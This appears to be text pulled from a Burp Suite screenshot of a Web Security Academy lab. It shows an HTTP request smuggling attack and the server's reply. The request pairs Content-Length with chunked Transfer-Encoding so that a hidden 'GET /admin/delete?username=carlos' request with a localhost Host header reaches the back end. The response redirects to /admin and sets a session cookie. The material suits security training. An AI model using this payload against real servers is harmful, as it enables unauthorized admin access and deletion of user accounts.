 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1\r\n
2 Host: 0a440026039ba92181692fae00810009.web-security-academy.net\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 91\r\n
5 Transfer-encoding: chunked\r\n
6 \r\n
7 0\r\n
8 \r\n
9 GET /admin/delete?username=carlos HTTP/1.1\r\n
10 host: localhost\r\n
11 content-length: 7\r\n
12 \r\n
13 foo=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=
Q2BRkeow2zjkSMISzgFJSLigiWNvT37J; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8